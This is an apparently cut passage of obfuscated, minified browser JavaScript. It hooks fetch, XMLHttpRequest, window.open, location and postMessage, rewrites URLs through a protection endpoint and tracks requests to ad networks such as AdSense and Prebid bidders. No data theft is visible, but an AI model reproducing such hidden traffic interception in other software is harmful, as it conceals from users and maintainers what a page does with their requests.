FS=Vk['A'][ft(0x70d)](F6)[ft(0x1003)][ft(0x70d)][ft(0x4c4)](this,...Fh),Fy=Vk['A'][ft(0x70d)](F6)[ft(0xf70)][ft(0x70d)][ft(0x4c4)](this,...Fh);return(0x0,V3['EW'])(Fy)&&(Fy=(0x0,V3['sH'])(Fy)[ft(0xb85)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ft(0x814)](Fy)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ft(0x814)](Fy)||FV[ft(0xb94)](FG=>Fy[ft(0xd3b)](FG))||Fy[ft(0x33a)](ft(0xa0e))>=0x0)&&(FS=0x0),FS;}}),b8(F6,Dc(0x77c),Dc(0x261),{'get':function(){const fy=Dc;for(var FX=arguments[fy(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][fy(0x70d)](F6)[fy(0x29f)][fy(0x70d)][fy(0x4c4)](this,...Fh),Fy=Vk['A'][fy(0x70d)](F6)[fy(0xf70)][fy(0x70d)][fy(0x4c4)](this,...Fh);return(0x0,V3['EW'])(Fy)&&(Fy=(0x0,V3['sH'])(Fy)[fy(0xb85)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[fy(0x814)](Fy)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[fy(0x814)](Fy)||FV[fy(0xb94)](FG=>Fy[fy(0xd3b)](FG))||Fy[fy(0x33a)](fy(0xa0e))>=0x0)&&(FS=0x0),FS;}}),b7(F6,Dc(0xc03),Dc(0x994),function(FX){const fG=Dc,Fh=MR({'_window':F6,'protectUrlContext':F5,'html':FX});return Vk['A'][fG(0x70d)](F6)[fG(0x8a3)][fG(0x4c4)](this,Fh);});const FM=[Dc(0x4f0),Dc(0x1bd),Dc(0xf39),Dc(0x1019)];b7(F6,Dc(0xc65),Dc(0x814),function(FX){const fg=Dc;return!!VF(FX,new URL(V0['A'][fg(0x560)])[fg(0xe6d)])||Vk['A'][fg(0x70d)](F6)[fg(0x1010)][fg(0x4c4)](this,FX);},function(FX){const fo=Dc;return fo(0x8dd)!==this[fo(0xeb9)]&&fo(0x205)!==this[fo(0xeb9)]&&!!FM[fo(0xb94)](Fh=>VF(this[fo(0xeb9)],Fh));}),b7(F6,Dc(0xc65),Dc(0x5ae),function(FX){const fk=Dc,Fh=(0x0,V3['sH'])(FX)[fk(0xb85)];return Vk['A'][fk(0x70d)](F6)[fk(0x6af)][fk(0x4c4)](this,Fh);},function(FX,Fh){const fd=Dc;return!0x0!==(null==Fh?void 0x0:Fh[fd(0x1075)])&&!(fd(0x7a9)!=typeof FX||!FX[fd(0x38f)](fd(0x108a))&&!FX[fd(0x38f)](fd(0x287))||!(0x0,V3['EW'])(FX));}),b8(F6,Dc(0x33c),Dc(0xf59),{'get':function(){const fu=Dc;for(var FX=arguments[fu(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][fu(0x70d)](F6)[fu(0x982)][fu(0x70d)][fu(0x4c4)](this,...Fh);return(0x0,V3['EW'])(FS)?(0x0,V3['sH'])(FS)[fu(0xb85)]:FS;}}),b7(F6,Dc(0x772),Dc(0x8e1),function(FX,Fh){const fj=Dc,FU=FX[fj(0xa16)](),FS=((()=>{const fQ=fj;if(FU[fQ(0x38f)](fQ(0x108a))||FU[fQ(0x38f)](fQ(0x287)))return(0x0,V3['EW'])(FU)?FU:(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][fQ(0xb76)],'endpoint':V0['A'][fQ(0x560)]});{const Fy=Vk['A'][fQ(0x70d)](F6)[fQ(0xc38)][fQ(0x70d)][fQ(0x241)](F6[fQ(0x32b)]);return(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][fQ(0xb76)],'baseUrl':Fy,'endpoint':V0['A'][fQ(0x560)]});}})());return Vk['A'][fj(0x70d)](F6)[fj(0x76e)][fj(0x4c4)](this,FS,Fh);}),b7(F6,Dc(0x1be),Dc(0xe7c),function(FX,Fh){const fD=Dc;try{const FU=new F6[(fD(0x371))](V0['A'][fD(0x560)])[fD(0xe6d)];if(fD(0xbbf)===FX[fD(0xa16)]()&&'\x0a'===Fh&&this[fD(0xc43)](FU)&&(0x0,V3['EW'])(F6[fD(0xce6)][fD(0x561)])){const FS=new F6[(fD(0x371))]((0x0,V3['sH'])(F6[fD(0xce6)][fD(0x561)])[fD(0xb85)]);if((fD(0x86b)===FS[fD(0xe6d)]||fD(0x216)===FS[fD(0xe6d)])&&FS[fD(0x4aa)][fD(0x38f)](fD(0xbaf))&&FS[fD(0x4aa)][fD(0xc43)](fD(0x637))){const Fy=Vk['A'][fD(0x70d)](F6)[fD(0x327)][fD(0x4c4)](this,FX,Fh);return Vk['A'][fD(0x70d)](F6)[fD(0x327)][fD(0x4c4)](Fy,FU,FS[fD(0xe6d)]);}}}catch(FG){return Vk['A'][fD(0x70d)](F6)[fD(0x327)][fD(0x4c4)](this,FX,Fh);}try{if((0x0,V3['EW'])(this)){const Fg=(0x0,V3['sH'])(this)[fD(0xb85)];return Vk['A'][fD(0x70d)](F6)[fD(0x327)][fD(0x4c4)](Fg,FX,Fh);}return Vk['A'][fD(0x70d)](F6)[fD(0x327)][fD(0x4c4)](this,FX,Fh);}catch(Fo){return Vk['A'][fD(0x70d)](F6)[fD(0x327)][fD(0x4c4)](this,FX,Fh);}},function(FX,Fh){const fN=Dc;try{if(fN(0x7a9)==typeof this&&(this[fN(0x38f)](fN(0x108a))||this[fN(0x38f)](fN(0x287)))&&V3['ht'][fN(0xb94)](FU=>VF(this,'/'[fN(0xb77)](FU,'/'))))return!0x0;if(fN(0xbbf)===FX[fN(0xa16)]()&&'\x0a'===Fh&&fN(0x7a9)==typeof this&&this[fN(0xc43)](new F6[(fN(0x371))](V0['A'][fN(0x560)])[fN(0xe6d)]))return!0x0;}catch(FU){}return!0x1;},{'throwError':!0x1}),b7(F6,Dc(0xcf0),Dc(0x5ff),async function(FX,Fh){const fw=Dc;let FU,FS,Fy;bF(F6,FX)?{protectedInput:FU,originalUrl:FS,additionalHeaders:Fy}=await bJ(F6,F5,FX):{protectedInput:FU,originalUrl:FS,additionalHeaders:Fy}=bi(F6,F5,FX);for(var FG=arguments[fw(0x5e4)],Fg=new Array(FG>0x2?FG-0x2:0x0),Fo=0x2;Fo<FG;Fo++)Fg[Fo-0x2]=arguments[Fo];if((F5[fw(0xff)][fw(0xc43)](fw(0xd60))||F5[fw(0xff)][fw(0xc43)](fw(0x29c)))&&(FS[fw(0xd3b)](fw(0x877))||FS[fw(0xd3b)](fw(0x10d)))){const {wnd:Fu}=(function(){const ff=fw;let Fj=F6,FQ=document;for(;Fj!==F6[ff(0x4a2)];)try{FQ=Fj[ff(0x922)][ff(0x32b)],Fj=Fj[ff(0x922)][ff(0x7cf)];}catch(FD){break;}return{'wnd':Fj,'doc':FQ};}());if(F6!==Fu)return Fu[fw(0x5ff)][fw(0x4c4)](Fu,FS,Fh,...Fg);}Fh=bX(FU,Fh,Fy);const Fk=FF(FS);if(fw(0x3c9)===Fk||fw(0x616)===Fk){const Fj=new URL(FS)[fw(0xff1)][fw(0x70d)](fw(0x972));!function(FQ,FD,FN,Fw,Ff){const fA=fw;M5(FQ,fA(0x1ee),(arguments[fA(0x5e4)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[fA(0x1068)](fA(0xb1c),FD)[fA(0x1068)](fA(0x6ce),FN)[fA(0x1068)](fA(0xbb9),Fw)[fA(0x1068)](fA(0xfcc),Ff[fA(0xa16)]()));}(F5,window[fw(0x686)],fw(0x914),null!=Fj?Fj:'',fw(0x616)===Fk);}const Fd=Vk['A'][fw(0x70d)](F6)[fw(0x23b)][fw(0x4c4)](this,FU,Fh,...Fg);if(Fk){const FQ=await Fd,FD=await FQ[fw(0x145)]()[fw(0x1da)]();return V7['A'][fw(0x2c7)](fw(0x99a)[fw(0xb77)](Fk,')'),FS,FD),FQ;}return Fd;}),b7(F6,Dc(0xcf0),Dc(0x102b),function(FX,Fh){const fp=Dc;if(bF(F6,FX))throw new TypeError(fp(0x3a4));const {protectedInput:FU,additionalHeaders:FS}=bi(F6,F5,FX);Fh=bX(FU,Fh,FS);for(var Fy=arguments[fp(0x5e4)],FG=new Array(Fy>0x2?Fy-0x2:0x0),Fg=0x2;Fg<Fy;Fg++)FG[Fg-0x2]=arguments[Fg];return Vk['A'][fp(0x70d)](F6)[fp(0xd0d)][fp(0x4c4)](this,FU,Fh,...FG);},null,{'throwError':!0x0}),b8(F6,Dc(0xcf0),Dc(0x634),{'get':function(){const fH=Dc;for(var FX,Fh=arguments[fH(0x5e4)],FU=new Array(Fh),FS=0x0;FS<Fh;FS++)FU[FS]=arguments[FS];const Fy=Vk['A'][fH(0x70d)](F6)[fH(0x506)],FG=(null===(FX=Fy[fH(0x70d)])||void 0x0===FX?void 0x0:FX[fH(0x4c4)](this,...FU))||Fy[fH(0xd75)];return new Proxy(FG,{'get':function(Fg,Fo,Fk){const fI=fH;let Fd=Fg[Fo];if(Fd||fI(0x7a9)!=typeof Fo||(Fd=Fg[(0x0,V2['md'])(Fo)]),!Fd)return Fd;if(fI(0x9b3)==typeof Fd)return Vk['A'][fI(0x70d)](F6)[fI(0x68d)][fI(0x4c4)](Fd[fI(0xd7c)])[fI(0xd3b)](fI(0xe8d))?Fd[fI(0xd7c)](Fg):Fd;if(!b3(Fd))return Fd;if(Fd&&Fd[fI(0xcf0)]&&Fd instanceof Fd[fI(0xcf0)]&&Fd[fI(0xeec)]){const Fu=Fd[fI(0xeec)][fI(0x764)](fI(0xa18));Fu&&fI(0x834)!==Fu&&fI(0x578)!==Fu&&!Fu[fI(0x38f)](fI(0x708))||(Fd[fI(0x343)]||(Fd[fI(0x343)]=!0x0,MT(Fd[fI(0x7cf)]),Mu(Fd[fI(0x7cf)]),Vc[fI(0xbe5)](Fd[fI(0x7cf)])),b0(Fd[fI(0x7cf)]),b1(F5,Fd[fI(0x7cf)]));}return Fd;}});}}),b8(F6,Dc(0xcf0),Dc(0x294),{'get':function(){const fq=Dc;for(var FX=arguments[fq(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][fq(0x70d)](F6)[fq(0xe31)][fq(0x70d)][fq(0x4c4)](this,...Fh);return(0x0,V2['_'])(FS)&&(FS=(0x0,V2['ks'])(FS)),FS;},'set':function(FX){const fK=Dc;(0x0,V2['_'])(FX)||(FX=(0x0,V2['md'])(FX));for(var Fh=arguments[fK(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][fK(0x70d)](F6)[fK(0xe31)][fK(0x1068)][fK(0x4c4)](this,FX,...FU);}}),(0x0,V3['Vp'])(F5)&&b8(F6,Dc(0x3ed),Dc(0xd2a),{'get':function(){const fc=Dc;for(var FX=arguments[fc(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];return Vk['A'][fc(0x70d)](F6)[fc(0x1049)][fc(0x70d)][fc(0x4c4)](this,...Fh);},'set':function(FX){const fm=Dc;if(fm(0xae1)===Vk['A'][fm(0x70d)](F6)[fm(0xb5e)][fm(0x70d)][fm(0x4c4)](this)[fm(0x5a0)]()){var Fh;const FU=Mq(F5,FX);FX=null!==(Fh=null==FU?void 0x0:FU[fm(0xe5b)])&&void 0x0!==Fh?Fh:'';}Vk['A'][fm(0x70d)](F6)[fm(0x1049)][fm(0x1068)][fm(0x4c4)](this,FX);}}),b7(F6,Dc(0xcf0),Dc(0x2d3),function(FX,Fh,FU){const fO=Dc;if(FU){const FG=FU[fO(0x486)](',')[fO(0x599)](Fg=>{const fa=fO;if(Fg[fa(0xd3b)](fa(0xa77))){const Fo=Fg[fa(0x486)]('=')[0x1];return fa(0xa77)[fa(0xb77)](Ms(F5,Fo,Vk['A'][fa(0x70d)](F6)[fa(0xc38)][fa(0x70d)][fa(0x241)](F6[fa(0x32b)])));}return Fg;});FU=FG[fO(0xbf3)](',');}if([fO(0x578)][fO(0xd3b)](FX)){const Fg=Vk['A'][fO(0x70d)](F6)[fO(0x260)][fO(0x4c4)](this,FX,Fh,FU);return new Proxy(Fg,{'get':function(Fo,Fk){const fs=fO;return fs(0xce6)===Fk?new Proxy(Fo[fs(0xce6)],{'set':function(Fd,Fu,Fj){const fz=fs;if(fz(0x561)===Fu){const FQ=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fj,'kind':V3['MN'][fz(0x83c)],'baseUrl':Vk['A'][fz(0x70d)](F6)[fz(0xc38)][fz(0x70d)][fz(0x241)](F6[fz(0x32b)]),'endpoint':V0['A'][fz(0x560)]});return MX(F6,Fg,FQ,FU),Fd[Fu]=FQ;}return Fd[Fu]=Fj;}}):Fo[Fk];}});}var FS;FX&&fO(0x7a9)==typeof FX&&(FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][fO(0x83c)],'baseUrl':Vk['A'][fO(0x70d)](F6)[fO(0xc38)][fO(0x70d)][fO(0x241)](F6[fO(0x32b)]),'endpoint':V0['A'][fO(0x560)],'extra':{'sourceFrameOrigin':null===(FS=bb(F6))||void 0x0===FS?void 0x0:FS[fO(0x8bb)]}}));let Fy=F6;for(;Mb(Fy,fO(0xc51),fO(0xc66),{'url':FX,'target':Fh,'windowFeatures':FU,'name':F6[fO(0x294)]}),Fy!==F6[fO(0x4a2)];)Fy=Fy[fO(0x922)][fO(0x7cf)];return F6;});const Fb={'gpt':Dc(0x775),'gpt_limited':Dc(0xa45),'adsense':Dc(0x86c),'aps':Dc(0x2cd),'prebid_sovrn':Dc(0x6a1),'prebid_sharethrough':Dc(0x9da),'prebid_yieldmo':Dc(0xe90),'prebid_triplelift':Dc(0x770),'prebid_minutemedia':Dc(0x96c),'prebid_kueezrtb':Dc(0x1016),'prebid_vidazoo':Dc(0x80a),'prebid_adagio':Dc(0xc61),'prebid_onetag':Dc(0xc95),'prebid_criteo':Dc(0xfa8),'prebid_appnexus':Dc(0x1000),'prebid_adtelligent':Dc(0xe14),'prebid_rubicon':Dc(0xd62),'prebid_smartadserver':Dc(0xad4),'prebid_nextmillennium':Dc(0xa2f),'prebid_trustedstack':Dc(0xdbb),'prebid_orbidder':Dc(0xe2b),'prebid_grid_criteo':Dc(0xcfc),'prebid_visx':Dc(0x959),'prebid_equativ':Dc(0x700),'prebid_pubmatic':Dc(0x44d),'prebid_yieldlab':Dc(0x635)};function FF(FX){const fe=Dc;for(const Fh in Fb)if(Fb[Fh]&&FX[fe(0x38f)](Fb[Fh]))return Fh;return'';}var Fi;b7(F6,Dc(0x3da),Dc(0x2d3),function(FX,Fh){const fZ=Dc,FU=Fh;let FS='';const Fy=Vk['A'][fZ(0x70d)](F6)[fZ(0xc38)][fZ(0x70d)][fZ(0x241)](F6[fZ(0x32b)]),{additionalHeaders:FG,url:Fg}=bT(F6,0x0,fZ(0x7a9)==typeof Fh?(0x0,V3['Xz'])(Fh,Fy):Fh);fZ(0x7a9)==typeof(Fh=fZ(0x7a9)==typeof Fh?Fg[fZ(0x561)]:Fg)?(FS=FF(Fh),(0x0,V3['EW'])(Fh)||(Fh=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fh,'kind':V3['MN'][fZ(0xb76)],'baseUrl':Fy,'endpoint':V0['A'][fZ(0x560)]}))):Fh instanceof F6[fZ(0x371)]&&(FS=FF(Fh[fZ(0x561)]),(0x0,V3['EW'])(Fh[fZ(0x561)])||((Fh=new F6[(fZ(0x371))](Fh))[fZ(0x561)]=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fh[fZ(0x561)],'kind':V3['MN'][fZ(0xb76)],'baseUrl':Fy,'endpoint':V0['A'][fZ(0x560)]}))),FS&&Vk['A'][fZ(0x70d)](F6)[fZ(0xf2b)][fZ(0x4c4)](this,fZ(0x397),()=>{const fl=fZ;0x4===this[fl(0xf1a)]&&V7['A'][fl(0x2c7)](fl(0x99a)[fl(0xb77)](FS,')'),FU,this[fl(0x50f)]);});for(var Fo=arguments[fZ(0x5e4)],Fk=new Array(Fo>0x2?Fo-0x2:0x0),Fd=0x2;Fd<Fo;Fd++)Fk[Fd-0x2]=arguments[Fd];const Fu=Vk['A'][fZ(0x70d)](F6)[fZ(0xb9d)][fZ(0x4c4)](this,FX,Fh,...Fk);for(const [Fj,FQ]of Object[fZ(0xa89)](FG))this[fZ(0x6a3)](fZ(0xddc)[fZ(0xb77)](Fj),MW(FQ));return Fu;}),b8(F6,Dc(0x3da),Dc(0x1b5),{'get':function(){const fn=Dc;for(var FX=arguments[fn(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][fn(0x70d)](F6)[fn(0xba6)][fn(0x70d)][fn(0x4c4)](this,...Fh);return FS&&(0x0,V3['EW'])(FS)?(0x0,V3['sH'])(FS)[fn(0xb85)]:FS;}}),b7(F6,Dc(0x3da),Dc(0xa17),function(){const fr=Dc;for(var FX=arguments[fr(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];return Vk['A'][fr(0x70d)](F6)[fr(0x9fc)][fr(0x4c4)](this,...Fh);}),b7(F6,Dc(0x9ea),Dc(0x725),function(FX,Fh,FU){const fR=Dc;return FU&&(FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][fR(0xb76)],'baseUrl':Vk['A'][fR(0x70d)](F6)[fR(0xc38)][fR(0x70d)][fR(0x241)](F6[fR(0x32b)]),'endpoint':V0['A'][fR(0x560)]})),Vk['A'][fR(0x70d)](F6)[fR(0xfc9)][fR(0x4c4)](this,FX,Fh,FU);}),b6(F6,Dc(0x3ff),function(FX,Fh,FU){const fx=Dc,FS=Fh&&Fh[fx(0xd3b)](fx(0xe09))?(0x0,Mw['oY'])({'protectUrlContext':F5,'value':Fh}):Fh;return new(Vk['A'][fx(0x70d)](F6))[(fx(0x3ff))](FX,FS,FU);}),b6(F6,Dc(0x7db),function(FX,Fh){const fv=Dc;return FX?new(Vk['A'][fv(0x70d)](F6))[(fv(0x7db))]((0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][fv(0x6d6)],'baseUrl':Vk['A'][fv(0x70d)](F6)[fv(0xc38)][fv(0x70d)][fv(0x241)](F6[fv(0x32b)]),'endpoint':V0['A'][fv(0x560)]}),Fh):new(Vk['A'][fv(0x70d)](F6))[(fv(0x7db))](FX,Fh);}),F6[Dc(0xa86)]=b5(F6,Dc(0x7cf),Dc(0xce6),{'get':function(FX,Fh){const fC=Dc,FU=F6[fC(0xce6)][Fh];if(fC(0x7a9)==typeof Fh&&[fC(0x561),fC(0x70f),fC(0xe6d),fC(0x8bb),fC(0xe44),fC(0xdd1),fC(0xe49),fC(0xeb),fC(0x4aa)][fC(0xd3b)](Fh)){const FS=F6[fC(0xce6)][fC(0x561)],Fy=new URL(FS);return new URL((0x0,V3['EW'])(FS)?(0x0,V3['sH'])(FS)[fC(0xb85)]:FS)[Fh]||Fy[Fh];}return fC(0x155)===Fh?F6[fC(0xce6)][Fh]:fC(0xa16)===Fh?function(){const fB=fC,FG=F6[fB(0xce6)][fB(0x561)];return(0x0,V3['EW'])(FG)?(0x0,V3['sH'])(FG)[fB(0xb85)]:FG;}:fC(0x9b3)==typeof FU?FU[fC(0xd7c)](F6[fC(0xce6)]):FU;},'set':function(FX,Fh,FU){const fP=Dc;return F6[fP(0xce6)][Fh]=FU,!0x0;}}),F6[Dc(0x32b)][Dc(0xa86)]=b5(F6,Dc(0x32b),Dc(0xce6),{'get':function(FX,Fh){const fY=Dc,FU=F6[fY(0x32b)][fY(0xce6)][Fh];if(fY(0x7a9)==typeof Fh&&[fY(0x561),fY(0x70f),fY(0xe6d),fY(0x8bb),fY(0xe44),fY(0xdd1),fY(0xe49),fY(0xeb),fY(0x4aa)][fY(0xd3b)](Fh)){const FS=F6[fY(0x32b)][fY(0xce6)][fY(0x561)];return new URL((0x0,V3['EW'])(FS)?(0x0,V3['sH'])(FS)[fY(0xb85)]:FS)[Fh];}return fY(0x155)===Fh?F6[fY(0x32b)][fY(0xce6)][Fh]:fY(0xa16)===Fh?function(){const fE=fY,Fy=F6[fE(0x32b)][fE(0xce6)][fE(0x561)];return(0x0,V3['EW'])(Fy)?(0x0,V3['sH'])(Fy)[fE(0xb85)]:Fy;}:fY(0x9b3)==typeof FU?FU[fY(0xd7c)](F6[fY(0x32b)][fY(0xce6)]):FU;},'set':function(FX,Fh,FU){const fW=Dc;return F6[fW(0x32b)][fW(0xce6)][Fh]=FU,!0x0;}}),F6[Dc(0x9a0)]=b5(F6,Dc(0x7cf),Dc(0x922),(Fi=F6,{'get':function(FX,Fh){const fL=Dc;if(fL(0x9a0)===Fh)return Fi[fL(0x922)][fL(0x922)]===Fi[fL(0x922)]?Fi[fL(0x9a0)]:Fi[fL(0x922)][fL(0x922)];if(fL(0xa86)===Fh)return Fi[fL(0x922)][fL(0xce6)];const FU=Fi[fL(0x922)][Fh];return fL(0x135)===Fh?function(FS,Fy){const A0=fL;for(var FG=arguments[A0(0x5e4)],Fg=new Array(FG>0x2?FG-0x2:0x0),Fo=0x2;Fo<FG;Fo++)Fg[Fo-0x2]=arguments[Fo];return Fi[A0(0x922)][A0(0x135)](FS,'*',...Fg);}:fL(0x9b3)==typeof FU&&FU[fL(0xd7c)][fL(0xa16)]()[fL(0xd3b)](fL(0xe8d))?FU[fL(0xd7c)](Fi[fL(0x922)]):FU;},'set':function(FX,Fh,FU){const A1=Dc;return Fi[A1(0x922)][Fh]=FU,!0x0;}})),Object[Dc(0x249)](F6)[Dc(0x4fb)](FX=>{const A2=Dc;try{if(!FX[A2(0x38f)](A2(0x938))||!FX[A2(0xc43)](A2(0x48a)))return;const Fh=[A2(0xd9d),A2(0xaca)];for(const FU of Fh){const FS=F6[A2(0xb21)][A2(0xe10)](F6[FX][A2(0xdff)],FU);FS&&F6[A2(0xb21)][A2(0xcfa)](F6[FX][A2(0xdff)],FU,{'get':function(){const A3=A2;for(var Fy=arguments[A3(0x5e4)],FG=new Array(Fy),Fg=0x0;Fg<Fy;Fg++)FG[Fg]=arguments[Fg];let Fo=FS[A3(0x70d)][A3(0x4c4)](this,...FG);return A3(0x7a9)==typeof Fo&&Fo[A3(0x38f)](A3(0xca8))&&(Fo=Fo[A3(0x709)](0x3)),Fo;},'set':function(Fy){const A4=A2;A4(0x7a9)!=typeof Fy&&A4(0x63f)!=typeof Fy||(Fy=A4(0xca8)+Fy);const FG=FS[A4(0x70d)][A4(0x4c4)](this);for(var Fg=arguments[A4(0x5e4)],Fo=new Array(Fg>0x1?Fg-0x1:0x0),Fk=0x1;Fk<Fg;Fk++)Fo[Fk-0x1]=arguments[Fk];return FG===Fy?Fy:FS[A4(0x1068)][A4(0x4c4)](this,Fy,...Fo);}});}}catch(Fy){}});},b5=function(F5,F6,F7,F8){const A5=uc;let F9=arguments[A5(0x5e4)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return F5[F6]&&F5[F6][F7]?new Proxy({},{'get':function(FV,FM){const A6=A5;try{for(var Fb=arguments[A6(0x5e4)],FF=new Array(Fb>0x2?Fb-0x2:0x0),Fi=0x2;Fi<Fb;Fi++)FF[Fi-0x2]=arguments[Fi];if(F8&&F8[A6(0x70d)]&&bV[A6(0x4c4)](this,F5,F6,F7,F9,null,null))return F8[A6(0x70d)][A6(0x4c4)](FV,FV,FM,...FF);{const FT=F5[F6][F7][FM];return A6(0x9b3)==typeof FT?FT[A6(0xd7c)](F5[F6][F7]):FT;}}catch(FJ){V7['A'][A6(0x2c7)](A6(0xd37)+F6+'.'+F7+'.'+FM[A6(0xa16)](),FJ[A6(0xd1d)]);const FX=F5[F6][F7][FM];return A6(0x9b3)==typeof FX?FX[A6(0xd7c)](F5[F6][F7]):FX;}},'set':function(FV,FM,Fb){const A7=A5;try{for(var FF=arguments[A7(0x5e4)],Fi=new Array(FF>0x3?FF-0x3:0x0),FT=0x3;FT<FF;FT++)Fi[FT-0x3]=arguments[FT];return F8&&F8[A7(0x1068)]&&bV[A7(0x4c4)](this,F5,F6,F7,F9,null,null)?F8[A7(0x1068)][A7(0x4c4)](FV,FV,FM,Fb,...Fi):(F5[F6][F7][FM]=Fb,!0x0);}catch(FJ){return V7['A'][A7(0x2c7)](A7(0x99f)+F6+'.'+F7+'.'+FM[A7(0xa16)]()+'='+Fb[A7(0xa16)](),FJ[A7(0xd1d)]),F5[F6][F7][FM]=Fb,!0x0;}}}):null;},b6=function(F5,F6,F7){const A8=uc;let F8=arguments[A8(0x5e4)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;F5[F6]&&F5[F6][A8(0xdff)]&&(F5[F6]=function(){const A9=A8;for(var F9=arguments[A9(0x5e4)],FV=new Array(F9),FM=0x0;FM<F9;FM++)FV[FM]=arguments[FM];try{return F7&&bV[A9(0x4c4)](this,F5,F6,A9(0x78e),F8,null,null,...FV)?F7[A9(0x4c4)](this,...FV):new(Vk['A'][A9(0x70d)](F5))[F6](...FV);}catch(Fb){return V7['A'][A9(0x2c7)](A9(0x8c9)+F6+A9(0x9c2),Fb[A9(0xd1d)],...FV),new(Vk['A'][A9(0x70d)](F5))[F6](...FV);}},Object[A8(0xcfa)](F5[F6],A8(0x294),{'value':F6}),Object[A8(0xcfa)](F5[F6],A8(0xa2e),{'value':!0x0}),F5[F6][A8(0xdff)]=Vk['A'][A8(0x70d)](F5)[F6+A8(0xad6)]);},b7=function(F5,F6,F7,F8){const AV=uc;let F9=arguments[AV(0x5e4)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,FV=arguments[AV(0x5e4)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Vk['A'][AV(0x70d)](F5)[F6+'_'+F7])return;const FM=AV(0x7cf)===F6[AV(0x5a0)]()?F5:AV(0x32b)===F6?F5[AV(0x32b)]:AV(0x824)===F6?F5[AV(0x824)]:F5[F6][AV(0xdff)],Fb=function(){const AM=AV;for(var Fi=arguments[AM(0x5e4)],FT=new Array(Fi),FJ=0x0;FJ<Fi;FJ++)FT[FJ]=arguments[FJ];try{return F8&&bV[AM(0x4c4)](this,F5,F6,F7,F9,null,null,...FT)?F8[AM(0x4c4)](this,...FT):Vk['A'][AM(0x70d)](F5)[F6+'_'+F7][AM(0x4c4)](this,...FT);}catch(FX){if(FV[AM(0x106b)])throw FX;return AM(0x824)!==F6&&V7['A'][AM(0x2c7)](AM(0x8c9)+F6+'.'+F7,FX[AM(0xd1d)],...FT),Vk['A'][AM(0x70d)](F5)[F6+'_'+F7][AM(0x4c4)](this,...FT);}};Object[AV(0xcfa)](Fb,AV(0x294),{'value':F7}),Object[AV(0xcfa)](Fb,AV(0xa2e),{'value':!0x0}),F5===top&&Object[AV(0xcfa)](Fb,AV(0xa16),{'value':function(){const Ab=AV;return Vk['A'][Ab(0x70d)](F5)[F6+'_'+F7][Ab(0xa16)]();}});const FF=Object[AV(0xe10)](FM,F7);if(FF){const Fi={...FF,'value':Fb};delete Fi[AV(0x70d)],delete Fi[AV(0x1068)],Object[AV(0xcfa)](FM,F7,Fi);}else FM[F7]=Fb;},b8=function(F5,F6,F7,F8){const AF=uc;let F9=arguments[AF(0x5e4)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Vk['A'][AF(0x70d)](F5)[F6+'_'+F7])return;const FV=function(){const Ai=AF;for(var Fb=arguments[Ai(0x5e4)],FF=new Array(Fb),Fi=0x0;Fi<Fb;Fi++)FF[Fi]=arguments[Fi];try{return F8&&F8[Ai(0x70d)]&&bV[Ai(0x4c4)](this,F5,F6,F7,F9,null,null,...FF)?F8[Ai(0x70d)][Ai(0x4c4)](this,...FF):Vk['A'][Ai(0x70d)](F5)[F6+'_'+F7][Ai(0x70d)][Ai(0x4c4)](this,...FF);}catch(FT){return V7['A'][Ai(0x2c7)](Ai(0x2e1)+F6+'.'+F7+Ai(0x3f5),FT[Ai(0xd1d)],...FF),Vk['A'][Ai(0x70d)](F5)[F6+'_'+F7][Ai(0x70d)][Ai(0x4c4)](this,...FF);}};Object[AF(0xcfa)](FV,AF(0x294),{'value':AF(0x587)+F7}),Object[AF(0xcfa)](FV,AF(0xa2e),{'value':!0x0});const FM=function(){const AT=AF;for(var Fb=arguments[AT(0x5e4)],FF=new Array(Fb),Fi=0x0;Fi<Fb;Fi++)FF[Fi]=arguments[Fi];try{return F8&&F8[AT(0x1068)]&&bV[AT(0x4c4)](this,F5,F6,F7,F9,null,null,...FF)?F8[AT(0x1068)][AT(0x4c4)](this,...FF):Vk['A'][AT(0x70d)](F5)[F6+'_'+F7][AT(0x1068)][AT(0x4c4)](this,...FF);}catch(FT){V7['A'][AT(0x2c7)](AT(0x2e1)+F6+'.'+F7+AT(0x8cb),FT[AT(0xd1d)],...FF),Vk['A'][AT(0x70d)](F5)[F6+'_'+F7][AT(0x1068)][AT(0x4c4)](this,...FF);}};Object[AF(0xcfa)](FM,AF(0x294),{'value':AF(0xfdb)+F7}),Object[AF(0xcfa)](FM,AF(0xa2e),{'value':!0x0}),F5[AF(0xb21)][AF(0xcfa)](AF(0x7cf)===F6[AF(0x5a0)]()?F5:F5[F6][AF(0xdff)],F7,{'get':FV,'set':FM});},b9=function(F5,F6,F7,F8,F9){const AJ=uc;let FV=arguments[AJ(0x5e4)]>0x5&&void 